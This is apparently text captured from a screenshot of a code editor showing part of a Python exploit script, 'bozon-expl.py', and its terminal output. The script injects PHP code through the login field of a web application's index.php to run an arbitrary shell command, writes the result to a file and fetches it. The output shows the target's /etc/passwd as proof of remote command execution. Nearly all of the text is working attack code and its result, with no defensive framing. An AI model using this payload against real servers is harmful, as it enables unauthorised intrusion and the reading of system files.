 File Edit Selection View Go Debug Terminal Help
bozon-expl.py - Visual Studio Code
bozon-expl.py
11 CMD='"];$PWN=''system("'+sys.argv[2]+'>output");//''//"'
12
13 url = 'http://'+IP+'/index.php'
14 data = urllib.urlencode({'creation' : '1', 'login' : CMD, '
15
16 print "\nSending the requests...\n"
17
18 req = urllib2.Request(url, data)
19
20 for i in range(0,3):
21 response = urllib2.urlopen(req)
22 time.sleep(1)
23
24 print "\nReceiving the output...\n"
25
26 response=urllib2.urlopen('http://'+IP+'/output')
27 time.sleep(0.5)
28 print response.read()
Command Prompt
Receiving the output...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
C:\Users\cristi\Desktop>
PROBLEMS 6 OUTPUT DEBUG CONSOLE TERMINAL
1: powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\cristi>
Python 3.7.3 64-bit 5 1
Ln 26, Col 25 Spaces: 4 UTF-8 CRLF Python
ENG